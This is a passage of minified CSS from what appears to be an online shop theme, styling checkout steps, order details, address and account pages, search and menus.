#e9e9e9;cursor:pointer;display:inline-block;height:25px;margin:0;width:25px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border:1px solid #414141}.h1,.h2,.h3{color:#414141;font-weight:500;font-size:20px}.h4{font-weight:700;color:#414141}.btn-primary,.btn-secondary,.btn-tertiary,.btn-default{font-size:13px;line-height:24px;padding:6px 20px;overflow:hidden;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{font-size:20px;margin-right:5px}.btn-tertiary{background:#ffae45;border:none;color:#000;font-size:13px;font-weight:400;margin:.25rem 0;padding:5px 15px}.btn-tertiary .material-icons{font-size:1rem}label,.label{color:#414141;text-align:right;font-size:.875rem;font-weight:500}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#fff;color:#777;border:1px solid #e5e5e5;padding:.5rem 1rem;min-height:40px}.form-control:focus{background-color:#fff;border-color:#cfcfcf}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;color:#fff;font-size:13px;font-weight:400;margin-left:0;padding:12px 16px}#customer-form .help-block ul{padding:0}#customer-form .input-group .input-group-btn>.btn{background:#878787 none repeat scroll 0 0}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#ebebeb url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding-right:2rem;cursor:pointer}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:12px;padding-top:.5rem;color:#878787}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#000;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.15);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#ebebeb}.bootstrap-touchspin .input-group-btn-vertical{color:#414141}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border:#777 2px solid;background:#fff;margin-right:1.25rem}.custom-radio input[type="radio"]{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;cursor:pointer}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#000;width:12px;height:12px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;position:absolute;left:.125rem;top:.125rem}#search_filters_wrapper #search_filters ul li label>span span,body#checkout .custom-checkbox span,.custom-checkbox input[type="checkbox"]+span{-moz-box-align:center;-moz-box-pack:center;align-items:center;background:#fafafa none repeat scroll 0 0;border:medium none;height:20px;justify-content:center;margin-right:10px;width:20px;border:1px solid #d5d5d5}#search_filters_wrapper #search_filters ul li label>span:hover span,body#checkout .custom-checkbox span:hover,.custom-checkbox input[type="checkbox"]+span:hover{background:#f5f5f5 none repeat scroll 0 0;border-color:#ddd}#search_filters_wrapper #search_filters ul li label{-moz-box-align:center;align-items:center;display:flex;font-size:12px;margin-bottom:.625rem}#search_filters_wrapper #search_filters ul li label>span{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;cursor:pointer;text-align:center}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"]{margin-top:.25rem;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;float:left;width:20px;height:20px;cursor:pointer;position:absolute}.custom-checkbox input[type="checkbox"]+span{margin-right:3px;display:inline-block;width:20px;height:20px;vertical-align:middle;cursor:pointer;border:1px #e9e9e9 solid}.custom-checkbox input[type="checkbox"]+span .checkbox-checked{display:none;font-size:1.1rem;color:#414141}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.5625rem}.thumb-mask>.mask{position:relative;width:70px;height:91px;overflow:hidden;margin:.625rem 0}.thumb-mask>.mask img{width:70px;height:91px;border:1px solid #e5e5e5}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#ebebeb;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f5f5f5}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#0ad825;color:#fff}.alert-warning .material-icons{color:#FF9A52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6C868E}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.alert{font-size:.8125rem;float:left;width:100%}.nav-item .nav-link,.nav-item .nav-separtor{color:#777;font-weight:400}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#414141}.dropdown{color:#777}.dropdown:hover .expand-more{color:#000}.dropdown .expand-more{color:#888;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#000}.search-widget{float:right;padding:0}.search-widget form{position:relative}.search-widget form input[type=text]{background:#ebebeb none repeat scroll 0 0;border:medium none;color:#777;min-width:255px;padding:10px}#search_widget form input{background:#fff none repeat scroll 0 0;border:medium none;min-width:100%;outline:medium none;padding:0;width:100%}.search-widget form button[type="submit"]{background:#e00 url(../img/sprite.png) no-repeat scroll -62px -232px;border:medium none;bottom:0;color:#000;height:40px;padding:0;position:absolute;right:-1px;top:-1px;width:45px}.search-widget form input[type=text]:focus+button .search{color:#000}.search-widget form input[type=text]::-webkit-input-placeholder{color:rgba(172,170,166,.5);text-indent:.625rem}.search-widget form input[type=text]::-moz-placeholder{color:#414141;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;text-indent:.625rem}.search-widget form input[type=text]:-moz-placeholder{color:rgba(172,170,166,.5);text-indent:.625rem}.search-widget form input[type=text]:-ms-input-placeholder{color:rgba(172,170,166,.5);text-indent:.625rem}.search-widget .search_block_top_form>button[type="submit"]{background:rgba(0,0,0,0) url(../img/search-sprite.png) no-repeat scroll -1px -83px;bottom:0;color:#fff;display:block;height:45px;margin:auto;padding:0;position:absolute;right:10px;text-align:center;top:5px;width:42px;border:none}.search-widget form button[type=submit] .search:hover{color:#000}.header-top .search-widget form input[type="text"]{min-width:inherit;width:100%}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:991px){.search-widget form{width:100%}#header .header-nav .hidden-sm-down.top-nav{display:block!important}.header-top .topmenu{border-top:none!important}.header-nav .top-nav .right-nav .search-widget form{float:none}.header-top .search-widget{float:none;padding:0 .9375rem}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type="text"]{min-width:inherit;background:#fff}}.top-menu[data-depth="1"]{margin:0;padding:0}.top-menu a:not([data-depth="0"]){display:block;padding:.625rem;color:#777;font-weight:400}.top-menu a.dropdown-submenu{color:#414141;font-weight:600}.top-menu a[data-depth="0"]{font-weight:600;padding:.1875rem .625rem .375rem}@media (min-width:992px){#header .top-menu li:hover a[data-depth="0"]{color:#000;text-decoration:none}}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 .625rem .625rem 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{border:4px solid #e5e5e5;left:100%;top:0!important;margin-left:0;min-width:auto;padding:15px;position:absolute;width:420px;z-index:18;background:#fff}@media (max-width:767px){.top-menu .sub-menu{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-right:none;border-left:none}}.top-menu .sub-menu.collapse{display:none}#_desktop_top_menu .top-menu li:hover .sub-menu{display:block!important}.top-menu .sub-menu ul[data-depth="1"]>li{display:inline-block;float:left;padding:10px 15px;text-align:left;vertical-align:top;width:190px}.header-top .topmenu ul li .top-menu>li>a.dropdown-submenu::before{border-top:1px solid #e5e5e5;bottom:-4px;content:"";float:left;height:1px;position:absolute;width:90%}.topmenu ul li .top-menu>li>a.dropdown-submenu{font:400 13px/22px "Poppins",Helvetica,sans-serif;margin:0 0 15px;position:relative;padding:0;color:#777!important}.topmenu ul li .top-menu>li>a.dropdown-submenu:hover{color:#000!important}.topmenu ul li .top-menu>li:hover>a.dropdown-submenu{color:#000!important}.topmenu ul li .top-menu>li>a.dropdown-submenu::before{border-top:1px solid #e5e5e5;bottom:-4px;content:"";float:left;height:1px;position:absolute;width:90%;left:0;right:0;top:auto}.header-top .topmenu ul li .top-menu li a{font-size:13px;padding:0;white-space:normal}#top-menu .menu-images-container{clear:both;float:left;padding:10px 15px;width:100%}#top-menu .menu-images-container img{max-width:100%}.topmenu ul li .top-menu li a{color:#777!important;font:400 13px/24px "Poppins",Helvetica,sans-serif;padding:0;text-align:left}.top-menu .sub-menu a:hover{color:#000!important}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{background:#fff;left:0;padding-bottom:.625rem;position:absolute;right:0;text-align:center;top:100%;z-index:2;padding:0 0 10px;border:1px solid #e5e5e5;margin:0}#mobile_top_menu_wrapper #_mobile_top_menu .material-icons{font-size:20px}#mobile_top_menu_wrapper #top-menu{border-bottom:1px solid #e5e5e5;padding:10px 0}#mobile_top_menu_wrapper #top-menu .float-xs-right{line-height:0}#mobile_top_menu_wrapper #top-menu .sub-menu .top-menu{padding:0 0 0 15px}#mobile_top_menu_wrapper #top-menu .sub-menu .top-menu .top-menu{padding:0}#mobile_top_menu_wrapper .js-top-menu-bottom{float:left;padding:8px 0 0;width:100%}#mobile_top_menu_wrapper .top-menu{color:#414141}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons .add-down{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:.625rem}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#e9e9e9}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #777}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:1.25rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:2.5rem}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:3.75rem}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#777}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 0 0}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:5px 0 0}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:.625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 .625rem}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:.625rem 0;display:block;width:100%}body#checkout{color:#414141;padding:0}body#checkout .condition-label a{font-weight:500;color:#333}body#checkout .condition-label a:hover{color:#111}body#checkout [data-action="show-password"]{background:#878787;padding:12px}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}body#checkout section#content{margin-bottom:1.5625rem;margin-top:0}body#checkout .container{min-height:100%}body#checkout section.checkout-step{border:1px solid #e5e5e5;padding:10px;float:left;width:100%;margin:0 0 20px;background:#fff}body#checkout section.checkout-step.js-current-step{padding:15px 10px 30px}body#checkout section.checkout-step .step-title{cursor:pointer;float:left;font-weight:400;margin:0;width:100%;font-size:17px}body#checkout section.checkout-step .content{padding:0 2.3125rem}body#checkout section.checkout-step .step-edit{font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:1rem}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block;float:left;margin:20px 0 0;width:100%}@media (max-width:767px){body#checkout section.checkout-step.-current .content{padding:0}}@media (max-width:543px){#checkout #checkout-login-form .form-footer .btn{margin:15px 0 0}}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin:4px 8px;color:#777}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#777}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#e9e9e9;padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:1.25rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:5px 10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#e9e9e9;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:500;margin:0 0 15px;font-size:15px;color:#222}#checkout-addresses-step #delivery-addresses br{margin:0 0 15px}body#checkout section.checkout-step .address{margin-left:1.5625rem;font-weight:400;line-height:20px}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left}body#checkout section.checkout-step .custom-radio{margin-right:0}body#checkout section.checkout-step .custom-radio input[type="radio"]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#777;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:1rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:1.25rem}body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#333;text-decoration:underline}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{border-top:1px solid #e5e5e5;float:left;margin:0 0 20px;padding:20px 0 0;width:100%}body#checkout section.checkout-step .shipping-logo{margin:0}body#checkout section.checkout-step .carrier-logo{padding:0;float:left;width:auto}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:10px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:.875rem}body#checkout section.checkout-step .forgot-password{text-align:center}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .condition-label label{text-align:inherit;font-weight:400}body#checkout .cancel-address{margin:.625rem;display:block;color:#878787;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#ebebeb;float:left;width:100%}.js-modal-content{float:left;width:100%}body#checkout #cart-summary-product-list{font-size:14px}body#checkout #cart-summary-product-list img{border:1px solid #e5e5e5;max-width:none}#checkout .media-list .media{padding:10px 0}.media-list{padding:0}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#414141}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}body#checkout #order-summary-content .noshadow{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{color:#414141;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#777}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#777}body#checkout #gift_message{max-width:100%;border:1px solid #e5e5e5;margin:0 0 10px}@media (max-width:767px){#password .form-group .email{padding:5px 0 15px;width:100%}#password .form-group label{padding:0;width:100%;text-align:left}}#order-details{padding-left:15px}#order-details>.card-title{margin:10px 0}#order-details ul{margin-bottom:1.25rem}#order-details ul li{margin-bottom:.625rem}#order-items{border-right:#dedede 1px solid}#content-hook_order_confirmation .h1.card-title{font-weight:500;font-size:18px}#order-confirmation #content-wrapper .products.row{margin:0}#order-items hr{border-top-color:#e9e9e9}#order-items table{width:100%}#order-items table tr{height:1.875rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid #e5e5e5;margin-bottom:1rem}#order-confirmation #order-items{border:none}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-confirmation .col-md-12>p{float:left;width:100%}#order-confirmation .card-block a{color:#333}#order-confirmation .card-block a:hover{text-decoration:underline}#order-confirmation .card.definition-list{float:left;margin:0 0 60px;width:100%}#order-confirmation .card-block{float:left;width:100%}@media (max-width:543px){#order-confirmation .card.definition-list{margin:0 0 10px}}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0;margin-bottom:2.5rem}#order-items .card-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#dedede}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-bottom:1rem}}@media (max-width:543px){body#checkout section.checkout-step .content{padding:.9375rem 0}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle;font-weight:400}.table-labeled td{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:.5rem}.page-order table td{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}#authentication .custom-checkbox span{flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication [data-action="show-password"]{background:#878787}#identity .radio-inline,#authentication .radio-inline{padding:0}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{border:1px solid #e5e5e5;background:#fff;padding:1rem;font-size:.875rem;color:#878787}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{border:1px solid #e5e5e5;background:#fff;padding:1rem;width:100%;margin:0 auto}.page-addresses #content .address{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;color:#414141;font-size:14px;margin-bottom:0}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{border-bottom:1px solid #e5e5e5;color:#333;font-size:18px;font-weight:400;margin:0 0 15px;padding:0 0 10px}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #e5e5e5;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#878787;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#414141}.page-addresses .address .address-footer a i{font-size:1rem}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:10px 10px 0}#addresses #main .page-content{padding:25px 10px}.page-addresses .addresses-footer a{color:#414141}.page-addresses .addresses-footer a:hover{color:#414141}.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .addresses-footer a span{font-size:1rem;vertical-align:middle;margin-top:.625rem}#order-detail #order-infos strong{color:#333;font-weight:400}.page-order-detail{font-size:.875rem;color:#878787}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:0}.page-order-detail h3{font-size:1rem;font-weight:400;color:#333;margin-bottom:1rem}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #e5e5e5}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem;color:#333333!important;font-weight:400}#order-products strong{color:#222;font-weight:400}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #e5e5e5}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q{margin-bottom:.25rem}.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #e5e5e5}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:.75rem}.page-my-account #content 